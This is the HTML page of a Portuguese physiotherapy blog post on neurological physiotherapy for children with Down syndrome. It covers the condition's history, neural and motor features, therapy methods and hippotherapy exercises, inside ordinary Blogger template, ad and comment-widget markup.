<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia' property='v:title' rel='v:url'>Fisioterapia na Neurologia</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Sindrome%20de%20Down' property='v:title' rel='v:url'>Sindrome de Down</a></span>
<i class='fa fa-angle-right'></i><span>Fisioterapia Neurológica na Síndrome de Down</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Fisioterapia Neurológica na Síndrome de Down
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-12-23T09:59:00-03:00'>09:59</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-1576912802096910423' itemprop='articleBody'>
<meta content='A Síndrome de Down (SD) foi inicialmente descrita em 1866 pelo médico inglês Jonh Langdon Down, que relacionou as características clínicas d...' name='twitter:description'/>
<div dir="ltr"><div><br></div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s1600/image-702940.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6909435882008233890" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320-rw/image-702940.png" /></a><br><br></div>A Síndrome de Down (SD) foi inicialmente descrita em 1866 pelo médico inglês Jonh Langdon Down, que relacionou as características clínicas de crianças portadoras da doença da Europa. Entretanto somente em 1959, após análise de material genético feito pelo geneticista francês Jérôme Lejeune, foi descoberto que se tratava de uma anomalia cromossômica do cromossomo 21, na qual havia excesso. Lejeune então a batizou de SD em homenagem ao seu antecessor, Dr. Down <br><br>Em relação ao processo de desenvolvimento, em geral, as pessoas com SD apresentam evolução comportamental em acordo aos padrões e sequências de desenvolvimento que caracterizam a população normal. No entanto, a duração de suas sinapses é diminuída, tendo em vista apresentarem uma imaturidade nervosa e a não mielinização das fibras nervosas e, ainda, uma densidade neuronal menor em 80% dos casos<br><br><div>Todos os neurônios formados são afetados na maneira como se organizam em diversas áreas do sistema nervoso e não só há alterações na estrutura formada pelas redes neuronais, mas também nos processos funcionais da comunicação de um com o outro.</div><div><br></div>As crianças com SD possuem incapacidades motoras na qual possuem aumento da probabilidade de desenvolver deficiências decorrentes da sua habilidade limitada em explorar o ambiente, consequentemente a criança apresentará atraso no desenvolvimento neuropsicomotor devido à imaturação nervosa e a não mielinização das fibras o que acaba dificultando as funções cognitivas. O atraso motor consiste na diminuição da força dos músculos que potencializa a incapacidade musculoesquelética, assim ocasionando limitações nos marcos iniciais da motricidade e por seguinte no funcionamento motor. <br><br>Há ainda as características como face redonda e achatada, fendas palpebrais inclinadas, mãos curtas e largas, occipício achatado, orelhas anormais, tônus muscular diminuído e falta de crescimento. Associada a essas características estão também doenças cardíacas congênitas, colón aumentado, bloqueio intestinal e doenças respiratórias.<br><br>A Síndrome de Down (SD) é conhecida por apresentar um perfil neuropsicológico complexo com diversos graus de comprometimento nas diversas áreas de desenvolvimento.&#160; As pessoas com a síndrome, costumam ser menores e ter um desenvolvimento físico e mental mais lento que as pessoas sem a síndrome e é a forma mais comum e estudada de retardo mental de causa genética.<br><br>Os pacientes apresentam uma ampla variabilidade nos índices e na velocidade de desenvolvimento, indo de leve a moderado: alguns não apresentam retardo e se situam entre as faixas limítrofes médias e baixas, já outros ainda podem ter retardo mental severo. Terapias de reabilitação multidisciplinar iniciadas precocemente auxiliam crianças com SD a desenvolver habilidades que proporcionem níveis significantes de independência nas atividades da vida diária.<br><br><div>A função do cerebelo é ajustar os movimentos corporais, integrando as informações proprioceptivas e as sensações sinestésicas para realizar os movimentos voluntários. Influi sobre o modo como devem desenvolver os grupos musculares distintos, contribui para manter o equilíbrio e ajuda a relacionar os padrões de movimentos. Há autores que defendem que as alterações no cerebelo são as mais constantes e significativas na Síndrome de Down, considerando que o cerebelo na Síndrome de down é menor e que se mantém hipoplástico ao longo da vida.</div><div><br></div>Na Síndrome de Down não há dificuldade em executar atividades antigas com um conhecimento rotineiro, mesmo sendo longas, mas pode surgir alguma dificuldade quando tiver que construir uma conduta nova, que exija organização programada, uma nova sequência de atos. Todos os neurônios são afetados em sua organização nas diversas áreas do sistema nervoso. Há alterações na estrutura formada pelas redes neuronais, e também nos processos funcionais da comunicação entre elas. Essas alterações podem exercer influência sobre o desenvolvimento inicial nos circuitos cerebrais, afetando a instalação e as consolidações das conexões de redes nervosas necessárias para estabelecer os mecanismos da atenção, memória, capacidade de correlação e análise, pensamento abstrato, e outros. A criança nasce frequentemente com hipoplasia nos lóbulos frontais e occipitais, redução no lóbulo temporal em até 50% dos casos, que pode ser unilateral ou bilateral. Em alguns cérebros, observa-se diminuição do corpo caloso, da comissura anterior e do hipocampo.<br><div><br></div><div><b>Area Motora</b></div><div><br></div><div>Na área motora, se caracteriza por hipotonia global que justifica (em parte) o atraso do desenvolvimento motor.&#160; Em geral, a criança com SD apresenta apenas atraso leve em relação à aquisição dos marcos de desenvolvimento nos primeiros anos de vida.&#160; Com o passar dos anos, com a aquisição dos marcos mais complexos, se torna mais evidente a distância entre o desenvolvimento das crianças com SD às outras da mesma idade. É portanto, de suma importância que terapias de reabilitação e estimulação sejam iniciadas o mais cedo possível, a reabilitação desde a fase mais precoce visa primeiro o desenvolvimento motor grosseiro e apenas em seguida, o refinamento dessas habilidades.</div><div><br></div><div><b>Fisioterapia</b></div><div><br></div><div>  A fisioterapia é oferecida principalmente como um serviço preventivo. As   crianças têm a chance de experimentar o movimento apropriado,   estabelecendo padrões de movimento de melhor qualidade e evitando os   desalinhamentos posturais. Assim como oferece às   crianças "condições que despertem o desejo de reagir aos estímulos e,   assim, desenvolver suas habilidades motoras".</div><div>  <p>A hipotonia está presente em todos os indivíduos com SD, porém sua   apresentação é variável. Essa condição, associada a frouxidão   ligamentar, faz com que elas tenham um atraso no desenvolvimento motor   global, inclusive nas aquisições motoras como, sustentar a cabeça,   rolar, sentar, arrastar, engatinhar, andar e correr. Essas crianças   precisam ser estimuladas adequadamente e, assim, alcançarão o potencial   de desenvolvimento adequado, mesmo que mais tarde que as outras   crianças. Por essa razão, faz-se necessária a intervenção de uma equipe   multidisciplinar para estimulação precoce e orientação aos pais e   cuidadores.</p>    </div><div>  A intervenção da fisioterapia motora em crianças com SD utiliza técnicas   e métodos que promovam o movimento adequado, o equilíbrio e o correto   alinhamento postural, como o Conceito Básico Neuroevolutivo &#8211; Bobath,   hidrocinesioterapia, equoterapia, dentre outros&#160; <br></div><div>  <p>Em uma sessão típica de fisioterapia devem-se observar quais   habilidades a criança já dominou sozinha e então determinar o que a   criança está pronta para aprender a seguir. É fundamental ensinar às   crianças o que elas estão prontas a aprender nas próximas sessões, em   vez de trabalhar em algo muito avançado para elas.   Os brinquedos são um bom suporte para auxiliar a mudança de transição da   criança, visto que, pelo interesse pelo brinquedo ela vai se deslocar e   mudar de posição. As brincadeiras auxiliam tanto para atividade motora   quanto para atividade, estimulação, mental e afetiva    </p>  <p>Além disso, é interessante, e importante, ensinar exercícios aos pais   para os mesmos praticarem com seus filhos. Os pais podem praticar as   atividades quando a criança estiver descansada e forte, e essas podem   ser incorporadas na rotina diária. Através da prática e da repetição, a   criança desenvolverá força e eficiência, levando ao domínio do movimento. <br></p><p>  </p><b>Equoterapia para Síndrome de Down</b></div><div><b><br></b></div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheOfBKShnTaz7Nf8A7jpcp2hmWx4cDY-z-rBbUIovq24FA6dQVvyepquc16S_07BaSXHoDaHDFSIgDm2KTPJgdCPS0X-3QSljXL02NyDMAvKg4WjLKVYPdIJH0Kjq1sa4nXJ0qQFmnjDg/s1600/image-704902.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6909435889223874290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheOfBKShnTaz7Nf8A7jpcp2hmWx4cDY-z-rBbUIovq24FA6dQVvyepquc16S_07BaSXHoDaHDFSIgDm2KTPJgdCPS0X-3QSljXL02NyDMAvKg4WjLKVYPdIJH0Kjq1sa4nXJ0qQFmnjDg/s320-rw/image-704902.png" /></a><br><b></b><p>Vi essa observação sobre <a href="https://www.tuasaude.com/fisioterapia-para-sindrome-de-down/">equoterapia nesse texto</a> e resolvi compartilhar. Além desse tipo de   fisioterapia no solo, existe também a fisioterapia com cavalos, que é   chamada de equoterapia. Nela, o&#160;próprio cavalgar já ajuda a melhorar o   equilíbrio das crianças.</p><p>Geralmente esse tipo de tratamento começa   entre 2 e 3 anos de idade com sessões 1 vez por semana, mas alguns   exercícios que podem ser indicados são:</p><ul><li>Cavalgar com olhos fechados;</li><li>Retirar um pé do estribo;</li><li>Segurar o pescoço do cavalo, abraçando-o&#160;enquanto cavalga;</li><li>Soltar os pés dos 2 estribos ao mesmo tempo;</li><li>Fazer exercícios com os braços enquanto cavalga, ou</li><li>Cavalgar de pé ou agachado.</li></ul><p>Está   comprovado que as crianças que fazem tanto equoterapia, quanto   fisioterapia no solo, apresentam melhores ajustes posturais e tem   reações de adaptação para não cair mais rápidas, tendo maior controle   dos movimentos e conseguem melhorar sua postura corporal mais rápido.</p>        </div></div>  
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Neurologia' rel='tag'>Fisioterapia na Neurologia</a>
<a href='https://www.facafisioterapia.net/search/label/Sindrome%20de%20Down' rel='tag'>Sindrome de Down</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html&title=Fisioterapia Neurológica na Síndrome de Down' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html&title=Fisioterapia Neurológica na Síndrome de Down' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html&title=Fisioterapia Neurológica na Síndrome de Down' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html&title=Fisioterapia Neurológica na Síndrome de Down' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png&description=A Síndrome de Down (SD) foi inicialmente descrita em 1866 pelo médico inglês Jonh Langdon Down, que relacionou as características clínicas d...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>Sindrome de Down</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.facafisioterapia.net/2021/01/hidroterapia-e-um-bom-tratamento-para.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.facafisioterapia.net/2020/12/algumas-tecnicas-de-fisioterapia.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiK9h_YcPQnEk5igQ71FamYixMeLOmh6Bz3faL696Y2pEaSqiWmxit-ugnu_XJqHhDKKYQzorAMoXTmNgSw71N9j67RXE4aVtSp-aZiNcSUMhr7HgWvsow4XIq6nnTz41afefH2jP8jgYA/s320/image-702940.png' itemprop='url'/>
</div>
<meta content='Faça Fisioterapia' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.facafisioterapia.net/2020/12/fisioterapia-neurologica-na-sindrome-de.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Pesquisar este blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.facafisioterapia.net/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Pesquisar'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Posts Recentes</h2>
<div class='widget-content'>
3/recentposts
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Post + Visitados</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH7G9UuwGsGBW8VaLe0Fuxgcj8CS03a6bNmYUpD8nlk9gQPfZDdtH_lYtrkEw9G2_IpGjU7ok5x1N60NY5DlbMVFM--03CdhGVbOQ-Za66PhteI-LJtCJ4waoujgpq5w=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2013/01/dores-e-cabeca-de-origem-miofascial.html'>Dores e cabeça de origem miofascial</a></div>
<div class='item-snippet'>As dores de cabeça de origem miofascial são aquelas provocadas por   nódulos ou pontos musculares sensíveis chamados de pontos gatilho. O   ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2AwtsriF3O2ijscc8QeNnKWy3xgawrkc8Qy7YnV3IW7Ju5gHhZTtjx0deb1VMdKCnsDfKb-5uoAtnofet-GpxrRRfs4IrDV176HB-I9Cf5qfcXMRets6b00OBXFlGMnm8pI8rmgcwUW0/w72-h72-p-k-no-nu/Marchas+patol%C3%B3gicas.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/12/no-youtube-11-marchas-patologicas.html'>No Youtube 11: Marchas patológicas</a></div>
<div class='item-snippet'>  A análise da marcha humana normal ou patológica tem sido aplicada no diagnóstico de alterações neuromusculares e musculoesqueléticas e com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3vcL_AvqJ-n_QYtS1d6GIO5LXsTxAP8OTR5K70XloWNIR5kjpVNofE9UqMqgkeh_HWToVZvb7s7KgYNWIRYRxx8swx4jc9tsdFpyIygkdWMrpZBL0-TTBQgyFwBWng6alpcjcG3W29Yg/w72-h72-p-k-no-nu/dor+de+cabe%C3%A7a+-+cefaleia+tensional.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2014/01/dor-de-cabeca-e-cervical-associada-dor.html'>Dor de cabeça e cervical associada a dor miofascial</a></div>
<div class='item-snippet'>A má postura no trabalho e na hora de dormir, o ranger e apertar dos dentes, os maus hábitos alimentares, a desidratação e o estresse emocio...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7sRaYwftOtyl-ACxoVgeK2HZImLG0RhVUIYLLVckM-Hg1xvVEfCjT_lRe3ZSrWhgQqIPKv5QsaHPt-toaJrLkoGFdEh78Fi8cbpquyFi1mCq-__TamLTHE8IJrsYNurMMIRKfN3eBJ-jGGSjlvl503DgcM2sOJL1mcYuArPybWRdCwniOXEb3g-TGrf0f/w72-h72-p-k-no-nu/WhatsApp%20Image%202024-09-26%20at%2011.58.25.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.facafisioterapia.net/2024/09/participe-de-15-grupos-exclusivos-de.html'>+ 30 Grupos no Whatsapp sobre Fisioterapia</a></div>
<div class='item-snippet'>&#160; Se você deseja expandir sua rede de contatos, trocar conhecimentos e se aprofundar em diversas especialidades da fisioterapia, confira aba...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Feed' data-version='1' id='Feed1'>
<h2>Faça Fisioterapia</h2>
<div class='widget-content' id='Feed1_feedItemListDisplay'>
<span style='filter: alpha(25); opacity: 0.25;'>
<a href='https://www.facafisioterapia.net/feeds/posts/default'>Carregando...</a>
</span>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_sidebar2_AdSense2_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7395668461"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Marcadores</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/AVC'>AVC</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional'>Atuação Profissional</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/COVID%2019'>COVID 19</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Desenvolvimento%20Infantil'>Desenvolvimento Infantil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Dor%20Miofascial'>Dor Miofascial</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Eletroterapia'>Eletroterapia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Escoliose'>Escoliose</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Exerc%C3%ADcios%20de%20Kegel'>Exercícios de Kegel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fibrose%20Cistica'>Fibrose Cistica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Hospitalar'>Fisioterapia Hospitalar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Intensiva'>Fisioterapia Intensiva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Manual'>Fisioterapia Manual</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%A9lvica'>Fisioterapia Pélvica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20P%C3%B3s%20Operat%C3%B3ria'>Fisioterapia Pós Operatória</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Traumato-Ortop%C3%A9dica'>Fisioterapia Traumato-Ortopédica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20Uroginecol%C3%B3gica'>Fisioterapia Uroginecológica</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20ATM'>Fisioterapia na ATM</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Angiologia'>Fisioterapia na Angiologia</a>
</span>
<span class='label-size label-size-4'>
